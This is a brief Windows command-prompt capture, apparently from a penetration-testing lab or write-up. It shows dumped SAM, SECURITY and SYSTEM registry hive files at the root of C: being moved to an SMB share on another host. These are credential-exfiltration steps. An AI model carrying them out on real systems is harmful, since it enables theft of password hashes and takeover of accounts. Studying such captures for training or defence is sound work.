 12/14/2020  08:22 PM    <DIR>          PerfLogs
02/08/2022  12:17 PM    <DIR>          Program Files
02/08/2022  12:17 PM    <DIR>          Program Files (x86)
11/02/2024  07:07 AM            65,536 sam.save
11/02/2024  07:07 AM            40,960 security.save
11/02/2024  07:07 AM        12,795,904 system.save
02/07/2022  11:46 AM    <DIR>          Users
11/02/2024  07:20 AM    <DIR>          Windows
               3 File(s)     12,902,400 bytes
               5 Dir(s)  12,036,382,720 bytes free
C:\>move sam.save \\10.10.15.28\SmbDirectory
        1 file(s) moved.
C:\>move security.save \\10.10.15.28\SmbDirectory
        1 file(s) moved.
C:\>move system.save \\10.10.15.28\SmbDirectory
        1 file(s) moved.